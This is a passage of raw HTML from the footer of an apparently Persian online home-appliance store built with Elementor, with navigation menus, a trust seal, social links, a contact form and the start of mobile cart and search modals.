													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="4HCW48E - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
